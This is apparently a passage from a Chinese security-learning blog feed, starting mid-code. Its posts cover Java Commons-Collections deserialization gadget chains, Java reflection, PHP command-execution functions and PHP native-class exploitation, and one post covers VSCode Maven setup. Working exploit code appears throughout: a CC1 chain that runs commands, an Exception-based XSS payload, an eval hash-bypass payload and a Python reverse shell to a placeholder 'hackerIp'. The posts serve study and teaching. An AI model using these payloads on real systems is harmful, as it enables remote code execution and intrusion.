chain);&#x2F;&#x2F;反射机制调用AnnotationInvocationHandler类的构造函数Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);&#x2F;&#x2F;访问权限放开，private之类的也能调用ctor.setAccessible(true);&#x2F;&#x2F;获取AnnotationInvocationHandler类实例Object instance &#x3D; ctor.newInstance(Target.class ,outerMap);</code></pre><p>没成功执行命令？？为什么呢？</p><p>这里先说一下什么是Target，这是java的元注解，具体可看:<a href="https://www.liaoxuefeng.com/wiki/1252599548343744/1265102803921888">定义注解 - 廖雪峰的官方网站 (liaoxuefeng.com)</a></p><p><code>@Target</code>来指定<code>Annotation</code>可以应用的范围; 默认的形式为:@Target(ElementType.TYPE), 相当于@Target(value&#x3D;xxx)。这里之所以要传这个参，是因为构造函数里要求了第一个参数要是注解类型：<code> if (var1.isAnnotation() &amp;&amp; var3.length == 1 &amp;&amp; var3[0] == Annotation.class)</code>，同时因为里面会遍历我们的Map，所以我们要给Map设一个键值对，但是这个键值对是不能乱传的，我们可以试试设置为<code>innerMap.put(&quot;foo&quot;,&quot;bar&quot;)</code>来调试</p><p><img src="https://chenlvtang.top/pics/image-20210512162510019.png" alt="image-20210512162510019"></p><p>可以看到，这样子得到的var7是空值，是进不去if语句的，从而也没法触发我们的漏洞。但是经过调试我们可以清楚的看到，只要var6的值与var3的key值相等就能让var7不为0.这里var3的key为value是受了之前我们传入的Target的影响。综上，我们只要让Map的key为”value”就行了。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo7 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        Transformer chain &#x3D; new ChainedTransformer(transformers);        Map innerMap &#x3D; new HashMap();&#x2F;&#x2F;        innerMap.put(&quot;foo&quot;,&quot;bar&quot;);&#x2F;&#x2F;不行，key要为value        innerMap.put(&quot;value&quot;,&quot;bar&quot;);        Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);        &#x2F;&#x2F;反射机制调用AnnotationInvocationHandler类的构造函数        Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);        Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);        &#x2F;&#x2F;访问权限放开，private之类的也能调用        ctor.setAccessible(true);        &#x2F;&#x2F;获取AnnotationInvocationHandler类实例        Object instance &#x3D; ctor.newInstance(Target.class ,outerMap);        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(instance);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        unse.readObject();        unse.close();    &#125;&#125;</code></pre><p>最后成功运行😋，这时候只要服务端有对一个我们可控的值进行反序列化即可触发任意命令执行。</p><p><span style="color:red;">值得注意的是，这个AnnotationInvocationHandler的payload只适用于JDK1.7，受篇幅影响，我们在下一篇讲LazyMap的时候再进行详细描述</span></p><p><span style="color:orange;">Link: <a href="https://chenlvtang.top/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/">Java反序列化之CC1其二</a></span></p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="https://xz.aliyun.com/t/4711#toc-5">浅显易懂的JAVA反序列化入门 - 先知社区 (aliyun.com)</a></p><p><a href="https://xz.aliyun.com/t/7031#toc-10">JAVA反序列化 - Commons-Collections组件 - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
            <tag> 漏洞 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化の初见</title>
      <link href="/2021/05/10/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E3%81%AE%E5%88%9D%E8%A7%81/"/>
      <url>/2021/05/10/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E3%81%AE%E5%88%9D%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本篇包含以下元素：</p><ul><li><p>Java的命令执行</p></li><li><p>Java的反射机制</p></li><li><p>Java的反序列化</p></li><li><p>利用Java反序列化与反射调用进行命令执行的demo</p></li></ul><p>可配和代码食用：</p><p><a href="https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/Java-Reflection_RCE-Example">https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/Java-Reflection_RCE-Example</a></p><p><a href="https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/Java-Serialization-Example">https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/Java-Serialization-Example</a></p><span id="more"></span><h2 id="0x01-java的命令执行"><a href="#0x01-java的命令执行" class="headerlink" title="0x01 java的命令执行"></a>0x01 java的命令执行</h2><hr><p>下面是一个Java执行系统命令的例子:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;public class ExecDemo &#123;    public static void  main(String[] args) throws Exception&#123;&#x2F;&#x2F;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);        Runtime run  &#x3D; Runtime.getRuntime();        run.exec(&quot;calc.exe&quot;);    &#125;&#125;</code></pre><p>Windows下运行这段代码，如果成功弹出计算器，恭喜你，成功在Java中实现了命令执行。（当然，我们除了Runtime还有ProcessImpl可以执行命令，但是这对于入门者来说，可以日后专门再来讨论与对比）</p><h2 id="0x01-java中的反射机制"><a href="#0x01-java中的反射机制" class="headerlink" title="0x01 java中的反射机制"></a>0x01 java中的反射机制</h2><hr><p>下面是利用反射机制来调用上文中的命令执行的例子。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;import java.lang.reflect.Method;public class ReflectExecDemo &#123;    public static void main(String[] args) throws Exception&#123;        &#x2F;&#x2F;equal: Object run &#x3D; Runtime.getRuntime();        Object myRuntime &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);        &#x2F;&#x2F;得到方法exec, 其参数为String类型        Method exec &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;exec&quot;,String.class);        &#x2F;&#x2F;equal: myruntime.exec(&quot;calc.exe&quot;);        exec.invoke(myRuntime, &quot;calc.exe&quot;);    &#125;&#125;</code></pre><p>刚入门的你，可能会感觉到十分懵逼，但Java的一个好处就是看名字就能猜出个大概作用，所以下面就大概说一下以上所涉及方法的作用和小细节。</p><h3 id="Class-forName"><a href="#Class-forName" class="headerlink" title="Class.forName"></a>Class.forName</h3><p>很明显就是根据名称获取到某个类，分为Class.forName(String name, boolean initialize, ClassLoader loader)和 Class.forName(String className)。</p><p>第一个参数为类名；第二个参数为是否初始化，<strong>默认为True，在类初始化时，会执行类中的静态代码</strong>；第三个参数指定类加载器（负责将其他类加载到JVM中的东东），<strong>默认为当前类</strong>。使用方法二时，缺省的参数当然就是会设置成默认值啦。</p><p>[这个forName的小知识点非常重要，请记牢，哈哈]</p><h3 id="getMethod"><a href="#getMethod" class="headerlink" title="getMethod"></a>getMethod</h3><p>获取方法，有两个参数，第二个参数可以缺省: <code>getMethod(String name, Class&lt;?&gt;...parameterTypes)</code>，第一个参数代表的是方法的名字，第二个参数代表的是该方法参数的类型（三个点表示可变参数列表，接收0或多个参数），如果该方法没有参数，则getMethod的第二个参数可以缺省或者为传入null。</p><h3 id="invoke"><a href="#invoke" class="headerlink" title="invoke"></a>invoke</h3><p>顾名思义，即“调用”，也有两个参数：<code>invoke(Object obj, Object ... args)</code>。要与getMethod结合使用，一般是先用前者获取到一个Method类，再用invoke调用，举个上文的例子应该就便于理解invoke方法的参数意义了：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Method exec &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;exec&quot;,String.class);&#x2F;&#x2F;equal: myruntime.exec(&quot;calc.exe&quot;);exec.invoke(myRuntime, &quot;calc.exe&quot;);</code></pre><p>可以看到，invoke的第一个参数即为调用该方法的（如上例的exec方法）类，第二个参数为传入该方法的参数值，同样也是一个可变参数列表。</p><h2 id="0x02-java的反序列化"><a href="#0x02-java的反序列化" class="headerlink" title="0x02 java的反序列化"></a>0x02 java的反序列化</h2><hr><p>Java中的反序列化和PHP不同的是，在Java中一个类要能够被反序列化，则其必须实现了java.io.Serializable接口(<strong>该类必须实现java.io.Serializable 接口。该类的所有属性必须是可序列化的。如果有一个属性不是可序列化的，则该属性必须注明以transient注明。)，</strong>并且它的序列化格式也非常得不同。下面是一个简单的序列化和反序列化的demo:</p><p>1.要被反序列化的类Chenlvtang.class</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;import java.io.Serializable;public class Chenlvtang implements Serializable&#123;    private String name;    private String level;    public Chenlvtang()&#123;        this.level &#x3D; &quot;noob&quot;;        this.name &#x3D; &quot;chenlvtang&quot;;    &#125;&#125;</code></pre><p>2.进行序列化和反序列化操作的SerializeDemo.class</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;import java.io.*;public class SerializDemo&#123;    public static void main(String[] args) throws Exception&#123;        Chenlvtang chenlvtang &#x3D; new Chenlvtang();                &#x2F;&#x2F;开始序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream ser &#x3D; new ObjectOutputStream(file);        ser.writeObject(chenlvtang);        ser.close();        &#x2F;&#x2F;开始反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unser &#x3D; new ObjectInputStream(file1);        Object result &#x3D; unser.readObject();        unser.close();        System.out.println(result);    &#125;&#125;</code></pre><p>3.序列化文件</p><p><img src="https://chenlvtang.top/pics/image-20210510225501084.png" alt="image-20210510225501084"></p><p>其中<code>ACED</code>是魔术头，<code>0005</code>是流协议版本，其他的就暂且不深入了解。</p><h2 id="0x03-反序列化漏洞demo"><a href="#0x03-反序列化漏洞demo" class="headerlink" title="0x03 反序列化漏洞demo"></a>0x03 反序列化漏洞demo</h2><hr><p>可以看到上文中进行反序列操作的时候用了到了<code>readObject</code>方法，并且是拿序列化内容进行调用，如果我们传入一个类，其中重写了readObject方法，那么在反序列化的时候是否会调用呢？下面重写chenlvtang.class, 并在里面重写readObject方法。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;import java.io.Serializable;public class Chenlvtang implements Serializable&#123;    private String name;    private String level;    public Chenlvtang()&#123;        this.level &#x3D; &quot;noob&quot;;        this.name &#x3D; &quot;chenlvtang&quot;;    &#125;    private void readObject(java.io.ObjectInputStream stream) throws Exception &#123;        stream.defaultReadObject();&#x2F;&#x2F;调用默认的方法        System.out.println(&quot;hihi&quot;);    &#125;&#125;</code></pre><p>运行结果:</p><p><img src="https://chenlvtang.top/pics/image-20210510231059139.png" alt="image-20210510231059139"></p><p>可以看到，成功的调用了。那我们现在是不是可以想一下把其中的hihi换成上文中危险的命令执行呢？下面我们再次重写readObject方法</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(java.io.ObjectInputStream stream) throws Exception &#123;    stream.defaultReadObject();&#x2F;&#x2F;调用默认的方法    Runtime.getRuntime().exec(&quot;calc.exe&quot;);&#125;</code></pre><p>运行结果:</p><p><img src="https://chenlvtang.top/pics/image-20210510231746601.png" alt="image-20210510231746601"></p><p>成功执行了命令！Java中反序列化漏洞指的就是，在反序列化时，传入重写了readObject并能触发危险操作的构造链（由多个类依赖组成，连锁反应后，具有危害性），造成危害。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP中disable_funcitons的绕过</title>
      <link href="/2021/05/06/PHP%E4%B8%ADdisable-funcitons%E7%9A%84%E7%BB%95%E8%BF%87/"/>
      <url>/2021/05/06/PHP%E4%B8%ADdisable-funcitons%E7%9A%84%E7%BB%95%E8%BF%87/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>日常拾人牙慧</p><span id="more"></span><h2 id="0x01-执行外部命令的函数"><a href="#0x01-执行外部命令的函数" class="headerlink" title="0x01 执行外部命令的函数"></a>0x01 执行外部命令的函数</h2><hr><h3 id="exec"><a href="#exec" class="headerlink" title="exec"></a>exec</h3><p><code>function exec(string $command,array[optional] $output,int[optional] $return_value)</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    $array &#x3D; Array();exec(&quot;ls&quot;);&#x2F;&#x2F;无输出    echo exec(&quot;ls&quot;);&#x2F;&#x2F;这样才会有输出，且输出的是最后一行exec(&quot;ls&quot;, $array);print_r($array);?&gt;</code></pre><p>不会直接将结果输出到页面中，返回结果的最后一行, 但是可以把所有结果存储到一个数组中，第三个参数用来接收命令执行后的返回状态，执行成功为0。</p><h3 id="shell-exec和反引号"><a href="#shell-exec和反引号" class="headerlink" title="shell_exec和反引号"></a>shell_exec和反引号</h3><p><code>shell_exec ( string $cmd) : string</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    shell_exec(&#39;dir&#39;);&#x2F;&#x2F;无输出    echo shell_exec(&quot;dir&quot;);&#x2F;&#x2F;输出全部echo &#96;dir&#96;;&#x2F;&#x2F;反引号?&gt;</code></pre><p>shell_exec和exec的区别就是，shell_exec会返回所有的结果而不是最后一行，相同点是，两者都不会将结果直接输出到页面上。反引号实际就等于shell_exec。</p><h3 id="system"><a href="#system" class="headerlink" title="system"></a>system</h3><p><code>function system(string $command,int[optional] $return_value)</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    system(&quot;ls&quot;);?&gt;</code></pre><p>和exec和shell_exec不同的是，system函数会直接将结果输出到页面上，其第二个参数与exec第三个参数一样。</p><h3 id="passthru"><a href="#passthru" class="headerlink" title="passthru()"></a>passthru()</h3><p><code>passthru ( string $command , int &amp;$return_var= ? ) : void</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    passthru(&quot;ls&quot;);?&gt;</code></pre><p>也是直接将结果输出到页面上，但是其可以输出二进制数据，可以用它直接将图像流输出，将图片输出到浏览器。</p><h3 id="popen"><a href="#popen" class="headerlink" title="popen"></a>popen</h3><p><code>popen ( string </code>$command<code>, string</code>$mode<code> ) : resource</code></p><p>返回一个和 <a href="https://www.php.net/manual/zh/function.fopen.php">fopen()</a> 所返回的相同的文件指针，只不过它是单向的（只能用于读或写）并且必须用 <a href="https://www.php.net/manual/zh/function.pclose.php">pclose()</a> 来关闭。此指针可以用于 <a href="https://www.php.net/manual/zh/function.fgets.php">fgets()</a>，<a href="https://www.php.net/manual/zh/function.fgetss.php">fgetss()</a> 和 <a href="https://www.php.net/manual/zh/function.fwrite.php">fwrite()</a>。 当模式为 ‘r’，返回的文件指针等于命令的 STDOUT，当模式为 ‘w’，返回的文件指针等于命令的 STDIN。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php  $test &#x3D; &quot;ls &#x2F;tmp&#x2F;test&quot;;  $fp &#x3D; popen($test,&quot;r&quot;);  &#x2F;&#x2F;popen打一个进程通道    while (!feof($fp)) &#123;      &#x2F;&#x2F;从通道里面取得东西   $out &#x3D; fgets($fp, 1024);&#x2F;&#x2F;fread($fp,1024);   echo  $out;         &#x2F;&#x2F;打印出来  &#125;  pclose($fp);  </code></pre><h3 id="proc-open"><a href="#proc-open" class="headerlink" title="proc_open"></a>proc_open</h3><p><code>proc_open ( mixed $cmd , array $descriptorspec , array &amp;$pipes , string $cwd = null , array $env = null , array $other_options = null ) : resource</code></p><p>与popen类似，但是可以双向管道，并且功能更加强大。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$command&#x3D;&quot;ipconfig&quot;;$descriptorspec &#x3D; array(1 &#x3D;&gt; array(&quot;pipe&quot;, &quot;w&quot;));&#x2F;*$descriptorspec &#x3D; array(   0 &#x3D;&gt; array(&quot;pipe&quot;, &quot;r&quot;),  &#x2F;&#x2F; 标准输入，子进程从此管道中读取数据   1 &#x3D;&gt; array(&quot;pipe&quot;, &quot;w&quot;),  &#x2F;&#x2F; 标准输出，子进程向此管道中写入数据   2 &#x3D;&gt; array(&quot;file&quot;, &quot;&#x2F;tmp&#x2F;error-output.txt&quot;, &quot;a&quot;) &#x2F;&#x2F; 标准错误，写入到一个文件);*&#x2F;$handle &#x3D; proc_open($command ,$descriptorspec , $pipes);while(!feof($pipes[1]))&#123;         echo fread($pipes[1], 1024); &#x2F;&#x2F;fgets($pipes[1],1024);&#125;?&gt;</code></pre><h3 id="pcntl-exec"><a href="#pcntl-exec" class="headerlink" title="pcntl_exec"></a>pcntl_exec</h3><p><code>pcntl_exec ( string $path , array $args = ? , array $envs = ? ) : void</code></p><p>要使用pcntl_exec必须在PHP中安装了pcntl插件，并且是在Linux下（该插件是PHP在linux下的一个拓展）。该插件可以让PHP支持多线程。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpif(function_exists(&#39;pcntl_exec&#39;)) &#123;   pcntl_exec(&quot;&#x2F;bin&#x2F;bash&quot;, array(&quot;&#x2F;tmp&#x2F;test.sh&quot;));&#125; else &#123;       echo &#39;pcntl extension is not support!&#39;;&#125;?&gt;</code></pre><p>因为一般Linux下默认有Python，所以可以利用它来反弹一下shell</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php pcntl_exec(&quot;&#x2F;usr&#x2F;bin&#x2F;python&quot;,array(&#39;-c&#39;,&#39;import socket,subprocess,os;s&#x3D;socket.socket(socket.AF_INET,socket.SOCK_STREAM,socket.SOL_TCP);s.connect((&quot;hackerIp&quot;,9898));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p&#x3D;subprocess.call([&quot;&#x2F;bin&#x2F;bash&quot;,&quot;-i&quot;]);&#39;));</code></pre><p><span style="color:red;">以后再写🕊</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP中原生类的利用</title>
      <link href="/2021/04/16/PHP%E4%B8%AD%E5%8E%9F%E7%94%9F%E7%B1%BB%E7%9A%84%E5%88%A9%E7%94%A8/"/>
      <url>/2021/04/16/PHP%E4%B8%AD%E5%8E%9F%E7%94%9F%E7%B1%BB%E7%9A%84%E5%88%A9%E7%94%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>一个星期，都没有结束php反序列化的知识的补充，可以说是一条大懒狗了。不过也好在半推半就的学到了这里，写完这篇文章后，就可以学点别的了（😅，结果可能还是别的语言的反序列化）。今天星期五，12点熄灯，但是我却有点不在状态，即使中间去上了个厕所和洗澡，也没找回状态🤣。现在是晚上十一点了，为了不让自己拖拉着不写（开了头，强迫症就想把它写完），所以赶快乘着还有最后一小时，写一个开头。另外，我在网上，只找到<a href="https://whoamianony.top/">whoami大佬</a>总结的总结的非常详细和全面，所以可能本文就类似于是对他文章的笔记了（侵删）。<span style="color:red;">结果下周星期二才开始写，懒🐕</span></p><span id="more"></span><h2 id="0x02-原生类"><a href="#0x02-原生类" class="headerlink" title="0x02 原生类"></a>0x02 原生类</h2><hr><p>总而言之，就是php中自带的类了，因为里面也有许多魔术方法，所以在我们反序列化漏洞找不到利用的类时，可以进行利用。下面是一个脚本，可以帮助我们找到含有特有魔法变量的原生类：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$classes &#x3D; get_declared_classes();foreach ($classes as $class) &#123;    $methods &#x3D; get_class_methods($class);    foreach ($methods as $method) &#123;        if (in_array($method, array(            &#39;__destruct&#39;,            &#39;__toString&#39;,            &#39;__wakeup&#39;,            &#39;__call&#39;,            &#39;__callStatic&#39;,            &#39;__get&#39;,            &#39;__set&#39;,            &#39;__isset&#39;,            &#39;__unset&#39;,            &#39;__invoke&#39;,            &#39;__set_state&#39;    &#x2F;&#x2F; 可以根据题目环境将指定的方法添加进来, 来遍历存在指定方法的原生类        ))) &#123;            print $class . &#39;::&#39; . $method . &quot;\n&quot;;        &#125;    &#125;&#125; </code></pre><p>有挺多的，这里就拿几个别人发掘的来讲吧，毕竟我也发掘不出来🤣。</p><h3 id="1-Error和Exception"><a href="#1-Error和Exception" class="headerlink" title="1.Error和Exception"></a>1.Error和Exception</h3><p>Error用于PHP代码的错误处理，而Exception则用于异常处理，关于PHP中错误与异常的区别与联系，因为对文本用处不大，所以这里就不详细阐述，如果有兴趣的话，可以点击这个链接🔗（<a href="https://segmentfault.com/a/1190000009504337">PHP 错误与异常 - SegmentFault 思否</a>）或者自行了解。</p><p>Error是从<strong>PHP7</strong>才引入，Exception是从<strong>PHP5</strong>开始引入，这两个类中都有<code>__tostring</code>的魔术方法，但<strong>需要开启PHP的报错信息（display_errors， 默认打开）</strong>，下面的demo将展示如何利用。</p><h4 id="进行xss"><a href="#进行xss" class="headerlink" title="进行xss"></a>进行xss</h4><p>下面是一个demo：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$test &#x3D; $_GET[&#39;payload&#39;];echo unserialize($test);?&gt;</code></pre><p>这里有反序列化，但是并没有可以利用的类，所以我们的原生类就派上用场了，由于原生类是PHP自带的，即使代码中没有类的声明等，我们依然可以进行反序列化。下面是payload的构造：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    $payload &#x3D; new Exception(&#39;&lt;script&gt;alert(&quot;hacking&quot;)&lt;&#x2F;script&gt;&#39;);    echo urlencode(serialize($payload));?&gt;</code></pre><p>接着，我们将得到的payload进行传参测试：</p><p><img src="https://chenlvtang.top/pics/image-20210420150643059.png" alt="image-20210420150643059"></p><p>成功的实现了反射型XSS攻击…</p><h4 id="hash比较的绕过"><a href="#hash比较的绕过" class="headerlink" title="hash比较的绕过"></a>hash比较的绕过</h4><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpclass demo&#123;    public $str1;    public $str2;    public function __construct()    &#123;        $this-&gt;str1 &#x3D; &quot;hack me if u can&quot;;        $this-&gt;str2 &#x3D; &quot;what is 0xb&quot;;    &#125;    public function __wakeup()    &#123;        if($this-&gt;str1 !&#x3D; $this-&gt;str2 &amp;&amp;         md5($this-&gt;str1) &#x3D;&#x3D;&#x3D; md5($this-&gt;str2) &amp;&amp;         sha1($this-&gt;str1) &#x3D;&#x3D;&#x3D; sha1($this-&gt;str2))&#123;            eval($this-&gt;str1);        &#125;    &#125;    &#125;$test &#x3D; $_GET[&#39;payload&#39;];unserialize($test);?&gt;</code></pre><p>上面的demo中，存在反序列化，而且有一个可供利用的类，且类中有带有危险函数的魔术方法，因此，我们似乎可以直接利用这个类进行反序列化漏洞的利用，进而实现命令执行。然而值得注意的是，上文中的利用需要绕过哈希的强比较；在基础的CTF中，我们常常可以直接利用数组绕过，但这里又要使用使用它进行命令执行，所以我们不能把他变成数组。那我们要怎么绕过呢？请看下面的demo：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$a &#x3D; new Exception(&quot;foobar&quot;,1);$b &#x3D; new Exception(&quot;foobar&quot;,2);&#x2F;&#x2F;Error类与此类似echo $a;echo &quot;\r\n&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;\r\n&quot;;echo $b;echo &quot;\r\n&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;\r\n&quot;;if($a!&#x3D;$b&amp;&amp;md5($a) &#x3D;&#x3D;&#x3D; md5($b))&#123;    echo &quot;WOW U CAN REALLY HACK&quot;;&#125;?&gt;</code></pre><p>其结果如图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210420162328812.png" alt="image-20210420162328812"></p><p>可以看到，当这两个类的创建，在<strong>同一行</strong>时并且传入的<strong>message一样</strong>、<strong>后面的一个参数不一样</strong>时，PHP<strong>判定两者不同</strong>，但其调用**<code>__tostring</code>的输出结果**（echo与md5皆会触发__tostring）是相同的，所以我们就可以利用这一点，绕过哈希比较，并且进行命令执行。</p><p>之所以能进行命令执行，是因为<code>eval</code>同样会触发<code>__tostring</code>，返回上图中类似的字符串，如果此时我们把上文的”foobar”改为<code>&#39;?&gt;&lt;?=`whoami`&#39;</code>，就会返回下图的字符串：</p><p><del><span style="color:red;">大无语，因为Exception的返回值是单引号，然后由于种种原因，使其在eval中无法正确解析，会有单引号逃逸。也有可能是我太菜了，不知道怎么闭合，如果有大佬会，请联系我，呜呜</span></del></p><p><del><span style="color: tomato;">以下就采用Error类，进行利用的演示了</span></del></p><p><del><span style="color:#fa6;">究极大无语事件，以上无法执行的结果是我用php的命令模式在终端得到结果，然而如果在Web上是可以成功执行的，所以还是继续使用Exception类</span></del></p><p><span style="color:red;">终极大无语事件，最后我发现，这是php的版本问题，在PHP5下，Exception类的返回值是由单引号的，而7却没有，下图展示两种版本下的区别</span></p><p><img src="https://chenlvtang.top/pics/image-20210420210832956.png" alt="image-20210420210832956"></p><p>下图为PHP7：</p><p><img src="https://chenlvtang.top/pics/image-20210420211529213.png" alt="image-20210420211529213"></p><p>所以我们可以利用这两个内置类（PHP7下）来对上文的demo进行利用，payload的构造如下:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpclass demo&#123;    public $str1;    public $str2;    public function __construct()    &#123;        $this-&gt;str1 &#x3D; new Exception(&#39;?&gt;&lt;?&#x3D;&#96;dir&#96;?&gt;&#39;, 1);$this-&gt;str2 &#x3D; new Exception(&#39;?&gt;&lt;?&#x3D;&#96;dir&#96;?&gt;&#39;, 2);    &#125;&#125;echo urlencode(serialize(new demo()));?&gt;</code></pre><p>传参结果如下：<br><img src="https://chenlvtang.top/pics/image-20210420221959695.png" alt="image-20210420221959695"></p><h3 id="2-SoapClient"><a href="#2-SoapClient" class="headerlink" title="2. SoapClient"></a>2. SoapClient</h3>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>记一次VsCode下Maven与JSP的配置</title>
      <link href="/2021/04/15/%E8%AE%B0%E4%B8%80%E6%AC%A1VsCode%E4%B8%8BMaven%E4%B8%8EJSP%E7%9A%84%E9%85%8D%E7%BD%AE/"/>
      <url>/2021/04/15/%E8%AE%B0%E4%B8%80%E6%AC%A1VsCode%E4%B8%8BMaven%E4%B8%8EJSP%E7%9A%84%E9%85%8D%E7%BD%AE/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>因为天使学校上课要教JSP，所以就不得不配置一下了。本来偷懒下了jspstudy，但是那个导第三方jar的话，我不确定能不能。另外，我的IDEA是社区版，虽然可以用学生邮箱来免费用专业版。但终究还是对vscode爱的深沉😅，所以就自虐的拿vscode配置了jsp+maven，用了一下午吧。</p><span id="more"></span><h2 id="0x01-环境的搭建"><a href="#0x01-环境的搭建" class="headerlink" title="0x01 环境的搭建"></a>0x01 环境的搭建</h2><hr><h3 id="JDK"><a href="#JDK" class="headerlink" title="JDK"></a>JDK</h3><p>自己电脑上是JavaSE，目前好像来说也行，但是看了一下课程，后面好像有servlet的课程，因为不确定javaSE行不行（最讨厌的语言就是java了），还是再装一个JavaEE吧。（后来发现tomcat里就有，所以不下了）。</p><h3 id="Maven"><a href="#Maven" class="headerlink" title="Maven"></a>Maven</h3><p>自己随便到官网下一个就完事了，压缩包随便解压，然后配置一下环境变量（上文的JDK的环境变量我就不说了，自己去查吧）。照着网上配置了个<code>MAVEN_HOME</code>和<code>M2_HOME</code>（虽然不确定哪个可以不要）。</p><p><img src="https://chenlvtang.top/pics/image-20210415200034913.png" alt="image-20210415200034913"></p><p>然后在<code>PATH</code>变量里面添加一个<code>%MAVEN_HOME%\bin</code>的值就好了。在cmd中测试一下：</p><p><img 